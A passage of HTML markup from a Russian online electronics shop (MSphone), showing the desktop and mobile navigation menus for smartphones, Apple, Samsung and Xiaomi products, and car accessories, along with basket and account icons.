															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/79e/60_60_0/2uhafizp16f55wvpou8csh1k9jk6pqh6.jpg" alt="Товары для автомобиля" title="Товары для автомобиля" />
													</a>
					</div>
														<a href="/catalog/tovary_dlya_avtomobilya/tovary_dlya_avtomobilya_1/" title="Товары для автомобиля">
								<span class="name option-font-bold">Товары для автомобиля</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/tovary_dlya_avtomobilya/tovary_dlya_avtomobilya_1/avtoderzhateli_1/" title="Автодержатели"><span class="name">Автодержатели</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tovary_dlya_avtomobilya/tovary_dlya_avtomobilya_1/avtomobilnye_zaryadnye_ustroystva_2/" title="Автомобильные зарядные устройства"><span class="name">Автомобильные зарядные устройства</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tovary_dlya_avtomobilya/tovary_dlya_avtomobilya_1/avtomobilnye_nasosy/" title="Автомобильные насосы"><span class="name">Автомобильные насосы</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tovary_dlya_avtomobilya/tovary_dlya_avtomobilya_1/avtomobilnye_pylesosy/" title="Автомобильные пылесосы"><span class="name">Автомобильные пылесосы</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tovary_dlya_avtomobilya/tovary_dlya_avtomobilya_1/avtotovary/" title="Автотовары"><span class="name">Автотовары</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tovary_dlya_avtomobilya/tovary_dlya_avtomobilya_1/videoregistratory/" title="Видеорегистраторы"><span class="name">Видеорегистраторы</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tovary_dlya_avtomobilya/tovary_dlya_avtomobilya_1/kamery_zadnego_vida/" title="Камеры заднего вида"><span class="name">Камеры заднего вида</span>
															</a>
													</li>
														</ul>
																										</li>
																																							</ul>
																		</div>
																	</div>
																															</li>
																																							</ul>
											</div>
																						</div>
										</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/sale/">
								<div>
																			<i class="svg inline  svg-inline-icon_discount" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path  data-name="Shape 943 copy 12" class="cls-1" d="M710,75l-7,7h3l-1,5,7-7h-3Z" transform="translate(-703 -75)"/></svg></i>																		Акции																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/catalog/smartfony_i_gadzhety/smartfony_i_knopochnye_telefony/smartfony/">
								<div>
																		Смартфоны																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    active">
						<div class="wrap">
							<a class="" href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/">
								<div>
																		Аксессуары																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/concerts/">
								<div>
																		Афиша концертов КМВ																	</div>
							</a>
													</div>
					</td>
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>+ &nbsp;ЕЩЕ</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<script data-skip-moving="true">
		CheckTopMenuDotted();
	</script>
						</nav>
						<!-- /noindex -->
																	</div>
				</div>
			</div>	
			<div class="header__top-item">
				<div class="line-block line-block--40 line-block--40-1200 flexbox--justify-end">
																				<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block">
							<div class="wrap_icon">
								<button class="top-btn inline-search-show dark-color">
									<i class="svg svg-inline-search inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>								</button>
							</div>
						</div>
					</div>	
					<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block nopadding small-block">
							<div class="wrap_icon wrap_cabinet">
		<!--'start_frame_cache_header-auth-block3'-->			<!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fsmartfony_i_gadzhety%2Faksessuary_dlya_smartfonov%2Favtoderzhateli%2F123044%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->		<!--'end_frame_cache_header-auth-block3'-->
								</div>
						</div>
					</div>
												<div class="line-block__item line-block line-block--40 line-block--40-1200">
																	<!--'start_frame_cache_header-basket-with-compare-block2'-->														<!--noindex-->
			<a class="basket-link compare  inner-table-block big " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg svg-inline-compare big inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#compare"></use></svg></i><span class="title dark_link">Сравнение</span><span class="count">0</span></span>
	</a>
	<!--/noindex-->									
				<!-- noindex -->
															<a 
							rel="nofollow" 
							class="basket-link delay inner-table-block big basket-count" 
							href="/personal/favorite/"
							title="Избранные товары"
						>
							<span class="js-basket-block">
								<i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>								<span class="title dark_link">Избранные товары</span>
								<span class="count js-count">0</span>
							</span>
						</a>
																								<a rel="nofollow" class="basket-link basket  inner-table-block big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>																<span class="title dark_link">Корзина</span>
								<span class="count">0</span>
															</span>
						</a>
						<span class="basket_hover_block loading_block loading_block_content"></span>
													<!-- /noindex -->
			<!--'end_frame_cache_header-basket-with-compare-block2'-->												</div>
									</div>	
			</div>	
		</div>
	</div>
</div>
	</div>
<div id="mobileheader" class="visible-xs visible-sm">
	<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>	</div>
	<div class="logo-block pull-left">
		<div class="logo">
			<a href="/"><img src="/upload/CMax/018/jcsqbv368lu4lciq4vzufjbj9wk2k01c.png" alt="MSphone" title="MSphone" data-src="" /></a>		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
														<!--'start_frame_cache_header-basket-with-compare-block3'-->														<!--noindex-->
			<a class="basket-link compare   big " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg svg-inline-compare big inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#compare"></use></svg></i><span class="title dark_link">Сравнение</span><span class="count">0</span></span>
	</a>
	<!--/noindex-->									
				<!-- noindex -->
															<a 
							rel="nofollow" 
							class="basket-link delay  big basket-count" 
							href="/personal/favorite/"
							title="Избранные товары"
						>
							<span class="js-basket-block">
								<i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>								<span class="title dark_link">Избранные товары</span>
								<span class="count js-count">0</span>
							</span>
						</a>
																								<a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>																<span class="title dark_link">Корзина</span>
								<span class="count">0</span>
															</span>
						</a>
						<span class="basket_hover_block loading_block loading_block_content"></span>
													<!-- /noindex -->
			<!--'end_frame_cache_header-basket-with-compare-block3'-->									</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
		<!--'start_frame_cache_header-auth-block4'-->			<!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fsmartfony_i_gadzhety%2Faksessuary_dlya_smartfonov%2Favtoderzhateli%2F123044%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->		<!--'end_frame_cache_header-auth-block4'-->
				</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_phones">
												<!-- noindex -->
			<button class="top-btn inline-phone-show">
				<i class="svg inline  svg-inline-phone" aria-hidden="true" ><svg class="" width="18.031" height="17.969" viewBox="0 0 18.031 17.969"><path class="cls-1" d="M673.56,155.153c-4.179-4.179-6.507-7.88-2.45-12.3l0,0a3,3,0,0,1,4.242,0l1.87,2.55a3.423,3.423,0,0,1,.258,3.821l-0.006-.007c-0.744.7-.722,0.693,0.044,1.459l0.777,0.873c0.744,0.788.759,0.788,1.458,0.044l-0.009-.01a3.153,3.153,0,0,1,3.777.264l2.619,1.889a3,3,0,0,1,0,4.243C681.722,162.038,677.739,159.331,673.56,155.153Zm11.17,1.414a1,1,0,0,0,0-1.414l-2.618-1.89a1.4,1.4,0,0,0-.926-0.241l0.009,0.009c-1.791,1.835-2.453,1.746-4.375-.132l-1.05-1.194c-1.835-1.878-1.518-2.087.272-3.922l0,0a1.342,1.342,0,0,0-.227-0.962l-1.87-2.549a1,1,0,0,0-1.414,0l-0.008-.009c-2.7,3.017-.924,6.1,2.453,9.477s6.748,5.54,9.765,2.837Z" transform="translate(-669 -142)"/></svg>
</i>			</button>
			<div id="mobilePhone" class="dropdown-mobile-phone ">
				<div class="wrap">
					<div class="more_phone title"><span class="no-decript dark-color ">Телефоны <i class="svg inline  svg-inline-close dark dark-i" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></span></div>
																	<div class="more_phone">
						    <a class="dark-color " rel="nofollow" href="tel:88005555525">8 (800) 555-55-25<span class="descr">8 (800) 555-55-25</span></a>
						</div>
																<div class="more_phone"><span class="dark-color no-decript callback animate-load" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span></div>
									</div>
			</div>
			<!-- /noindex -->
							</div>
		</div>
	</div>
	</div>	<div id="mobilemenu" class="leftside">
		<div class="mobilemenu-v1 scroller">
	<div class="wrap">
				<!-- noindex -->
				<div class="menu top top-mobile-menu">
		<ul class="top">
															<li class="selected">
					<a class="dark-color parent" href="/catalog/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/catalog/">Каталог</a></li>
																															<li class="selected">
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/smartfony_i_gadzhety/" title="Смартфоны и гаджеты">
																				<span class="top-mobile-menu__title">Смартфоны и гаджеты</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/smartfony_i_gadzhety/">Смартфоны и гаджеты</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/smartfony_i_gadzhety/smartfony_i_knopochnye_telefony/" title="Смартфоны и кнопочные телефоны">
																												<span class="top-mobile-menu__title">Смартфоны и кнопочные телефоны</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/smartfony_i_gadzhety/smartfony_i_knopochnye_telefony/">Смартфоны и кнопочные телефоны</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/smartfony_i_gadzhety/smartfony_i_knopochnye_telefony/smartfony/" title="Смартфоны">
																																				<span class="top-mobile-menu__title">Смартфоны</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/smartfony_i_gadzhety/smartfony_i_knopochnye_telefony/iphone_16_16_pro_16_plus_16_pro_max_/" title="IPhone 16 | 16 Pro | 16 Plus | 16 Pro Max ">
																																				<span class="top-mobile-menu__title">IPhone 16 | 16 Pro | 16 Plus | 16 Pro Max </span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/smartfony_i_gadzhety/smartfony_i_knopochnye_telefony/samsung_galaxy_s/" title="Samsung Galaxy S">
																																				<span class="top-mobile-menu__title">Samsung Galaxy S</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/smartfony_i_gadzhety/smartfony_i_knopochnye_telefony/apple_iphone/" title="Apple iPhone">
																																				<span class="top-mobile-menu__title">Apple iPhone</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/smartfony_i_gadzhety/smartfony_i_knopochnye_telefony/realme_2/" title="Realme">
																																				<span class="top-mobile-menu__title">Realme</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/smartfony_i_gadzhety/smartfony_i_knopochnye_telefony/tecno_1/" title="Tecno">
																																				<span class="top-mobile-menu__title">Tecno</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/smartfony_i_gadzhety/smartfony_i_knopochnye_telefony/knopochnye_telefony/" title="Кнопочные телефоны">
																																				<span class="top-mobile-menu__title">Кнопочные телефоны</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/smartfony_i_gadzhety/smartfony_i_knopochnye_telefony/huawei/" title="Huawei">
																																				<span class="top-mobile-menu__title">Huawei</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/smartfony_i_gadzhety/samsung_2/" title="Samsung">
																												<span class="top-mobile-menu__title">Samsung</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/smartfony_i_gadzhety/samsung_2/">Samsung</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/smartfony_i_gadzhety/samsung_2/smotret_vse/" title="Смотреть все">
																																				<span class="top-mobile-menu__title">Смотреть все</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/smartfony_i_gadzhety/samsung_2/galaxy_s_series/" title="Galaxy S">
																																				<span class="top-mobile-menu__title">Galaxy S</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/smartfony_i_gadzhety/samsung_2/galaxy_z_fold_z_flip/" title="Galaxy Z">
																																				<span class="top-mobile-menu__title">Galaxy Z</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/smartfony_i_gadzhety/samsung_2/galaxy_a_series/" title="Galaxy A">
																																				<span class="top-mobile-menu__title">Galaxy A</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/smartfony_i_gadzhety/samsung_2/galaxy_tab_s/" title="Galaxy Tab S">
																																				<span class="top-mobile-menu__title">Galaxy Tab S</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/smartfony_i_gadzhety/samsung_2/galaxy_tab_a/" title="Galaxy Tab A">
																																				<span class="top-mobile-menu__title">Galaxy Tab A</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/smartfony_i_gadzhety/samsung_2/galaxy_watch/" title="Galaxy Watch">
																																				<span class="top-mobile-menu__title">Galaxy Watch</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/smartfony_i_gadzhety/samsung_2/galaxy_buds/" title="Galaxy Buds">
																																				<span class="top-mobile-menu__title">Galaxy Buds</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/smartfony_i_gadzhety/samsung_2/aksessuary/" title="Аксессуары">
																																				<span class="top-mobile-menu__title">Аксессуары</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/smartfony_i_gadzhety/apple_2/" title="Apple">
																												<span class="top-mobile-menu__title">Apple</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/smartfony_i_gadzhety/apple_2/">Apple</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/smartfony_i_gadzhety/apple_2/iphone_17_air_17_pro_17_pro_max/" title="iPhone 17 | Air | 17 Pro | 17 Pro Max">
																																				<span class="top-mobile-menu__title">iPhone 17 | Air | 17 Pro | 17 Pro Max</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/smartfony_i_gadzhety/apple_2/iphone/" title="iPhone">
																																				<span class="top-mobile-menu__title">iPhone</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/smartfony_i_gadzhety/apple_2/ipad/" title="iPad">
																																				<span class="top-mobile-menu__title">iPad</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/smartfony_i_gadzhety/apple_2/apple_watch_1/" title="Apple Watch">
																																				<span class="top-mobile-menu__title">Apple Watch</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/smartfony_i_gadzhety/apple_2/macbook/" title="MacBook">
																																				<span class="top-mobile-menu__title">MacBook</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/smartfony_i_gadzhety/apple_2/airpods/" title="Airpods">
																																				<span class="top-mobile-menu__title">Airpods</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/smartfony_i_gadzhety/xiaomi_2/" title="Xiaomi">
																												<span class="top-mobile-menu__title">Xiaomi</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/smartfony_i_gadzhety/xiaomi_2/">Xiaomi</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/smartfony_i_gadzhety/xiaomi_2/smartfony_xiaomi_i_redmi/" title="Смартфоны Xiaomi и Redmi">
																																				<span class="top-mobile-menu__title">Смартфоны Xiaomi и Redmi</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/smartfony_i_gadzhety/xiaomi_2/planshety_xiaomi/" title="Планшеты Xiaomi">
																																				<span class="top-mobile-menu__title">Планшеты Xiaomi</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/smartfony_i_gadzhety/xiaomi_2/smart_chasy_xiaomi/" title="Смарт-часы Xiaomi">
																																				<span class="top-mobile-menu__title">Смарт-часы Xiaomi</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/smartfony_i_gadzhety/xiaomi_2/fitnes_braslety_xiaomi/" title="Фитнес-браслеты Xiaomi">
																																				<span class="top-mobile-menu__title">Фитнес-браслеты Xiaomi</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/smartfony_i_gadzhety/xiaomi_2/naushniki_xiaomi/" title="Наушники Xiaomi">
																																				<span class="top-mobile-menu__title">Наушники Xiaomi</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/smartfony_i_gadzhety/gadzhety/" title="Гаджеты">
																												<span class="top-mobile-menu__title">Гаджеты</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/smartfony_i_gadzhety/gadzhety/">Гаджеты</a></li>
																															<li>
